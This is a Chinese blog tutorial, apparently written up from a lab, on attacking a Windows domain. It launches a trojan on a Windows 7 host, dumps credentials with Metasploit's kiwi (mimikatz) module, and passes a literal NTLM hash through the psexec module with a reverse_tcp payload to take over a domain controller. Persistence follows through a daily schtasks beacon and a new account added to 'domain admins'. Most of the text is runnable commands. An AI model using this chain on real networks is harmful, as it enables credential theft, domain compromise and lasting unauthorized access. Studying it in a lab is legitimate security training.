首先我们在Kali里边开启MSF

之前我们的Windows7是由域管理员进行登录的

现在我们切换用户,切换成我们的普通账户

运行这个木马程序,使其上线

上线成功

正常情况下,如果我们要获取域控权限,首先得获取到域控的Hash

那么MSF里面如何获取Hash

1、使用kiwi模块

meterpreter > hashdump

meterpreter > load kiwi

meterpreter > creds_all

meterpreter > getsystem 提权到SYSTEM权限(前提默认是本地管理员登录)

meterpreter > kiwi_cmd sekurlsa::logonpasswords首先使用如下命令,加载mimikatz,默认情况下是没有加载的

load mimikatz提示告诉我们mimikatz已经被kiwi取代

所以我们加载kiwi

load liwi

然后使用如下命令

creds_all告诉我们需要用系统权限运行

所以我们使用如下命令进行提权

getsystem提权成功,因为我们刚刚登录Windows7的用户是本地管理员,所以这是一个前提,否则无法提权完成

然后使用如下命令

hashdump前面那一段数字是老版本的LM,微软为了兼容,并没有把LM拿掉,让这一段变成了无效,LM超过14个字符就是无效的,我们的NTLM是后面那一段数字

提权成功之后,我们再继续使用如下命令

creds_all可以得到和logonpasswords(mimikatz)一样的东西

接下来呢,有了域控管理员的Hash以后,我们可以干嘛

我们先进入到shell里面去访问一下域控主机的C盘,发现访问被拒绝

然后我们使用exit退出来

运行如下命令,kili_cmd后面跟的就是mimikatz的命令

kiwi_cmd sekurlsa::pth /user:administrator /domain:192.168.112.100 /ntlm:beeabbdf97a07d8356dbb2bbf617e1ba

然后我们在熟悉一下其他的命令

kiwi_cmd sekurlsa::logonpasswords

我们使用bg命令,让木马程序在后台运行



2、使用psexec模块

use exploit/windows/smb/psexec

show options

set payload windows/meterpreter/reverse_tcp

set RHOST 192.168.219.144

set SMBUser administrator

set SMBPass aad3b435b51404eeaad3b435b51404ee:beeabbdf97a07d8356dbb2bbf617e1ba

show options

然后run,这样就可以获得整个域控的meterpreter

然后使用sysinfo看看是否为域控主机,发现正确

shell进入Windows 2008的命令行,确认是否为Windows2008

然后exit返回到模块那里去

由于我们木马是32位的,我们的系统是64位的,所以不兼容,所以会给我们报错

为了解决这个问题,我们将payload设置成64位的即可

然后run,使用命令hashdump,给我们回显了用户和主机对应的Hash值

假设一个例子,如果RHOST设置成112.158,其他的参数信息不变,那我们就可以拿下112.168这台机器了,这样的话横向移动就完成了

接下来我们进入到Windows2008的shell,然后做一个权限的维持

我们该怎么维持呢?使用定时任务,每天执行一次,为了演示,我们将时间设置的快一点

为了更好的保持权限维持,也可以使用Windows的定时任务命令schtasks.exe创建定时运行的任务,如每天凌晨2点30分运行

SCHTASKS /Create /TN HTTPBeacon /TR C:\Tools\http_beacon.exe /SC DAILY /ST 02:30

更多关于schtasks命令的用法,参考https://blog.youkuaiyun.com/qq_39680564/article/details/88993633

参数的解释:

/Create 创建一个新的定时任务

/TN 给这个定时任务取一个名字

/TR 指定这个定时任务要运行的程序

/SC /ST 设置时间

该命令就是设置成每天的凌晨两点半我们先去Windows2008上去看看有哪些定时任务,发现只有一个

然后去执行我们上面的命令,发现执行成功

然后我们再去Windows2008上看看有没有添加进去,发现已经添加进去

我们再设置一个定时任务,因为上面那个木马程序已经没有了,我们用之前用过的http_beacon_64.exe,然后执行如下命令即可

SCHTASKS /Create /TN HTTPBeacon /TR C:\Tools\http_beacon_64.exe /SC DAILY /ST 16:43发现添加成功

然后我们再CS界面那里等着WIndows2008域控主机上线,上线成功

我们还可以使用impacket工具包的psexec.exe脚本进行利用,这里显示通过hash的方式认证

(存放的位置:impacket-master\examples)

运行命令之后会得到一个命令行

使用wmic进行横向移动

我们还可以使用创建用户的方式

使用如下命令创建一个用户,由于我们本来就在Windows2008的本机,所以不需要加/domain,直接创建就是本机账号

如果想要在WIndows7上创建域用户的话,直接加/domain就行

net user wangwu User789 /add

普通的wangwu域用户创建成功

我们给其加一个域管理员的权限,使用如下命令

net group "domain admins" wangwu /add

然后再去查看,发现wangwu已经隶属于domain admins

以上操作是为了权限维持

2191

2191

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?